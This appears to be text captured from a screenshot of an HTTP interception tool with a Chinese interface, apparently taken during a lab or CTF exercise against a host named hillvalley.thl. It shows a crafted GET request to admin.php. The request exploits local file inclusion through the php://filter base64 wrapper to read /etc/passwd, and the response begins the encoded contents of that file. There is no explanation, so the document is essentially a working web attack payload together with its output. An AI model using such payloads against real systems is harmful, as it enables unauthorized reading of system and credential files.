 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /admin.php?page=php://filter/read=convert.base64-encode/resource=/etc/passwd HTTP/1.1
2 Host ? : hillvalley.thl
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Sec-GPC: 1
9 Cookie: PHPSESSID=ahnm9r1ruuhg394usfgcnhnbmg
10 Referer: http://hillvalley.thl/admin.php?page=about.php
11 Priority: u=0, i
8456bytes / 0ms
美化
HEX
渲染
编码
请输入定位响应
Admin Panel - Registro Temporal
About Clocktower Flux Capacitor Logs Doc's Journal Time Machine Log out
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6Z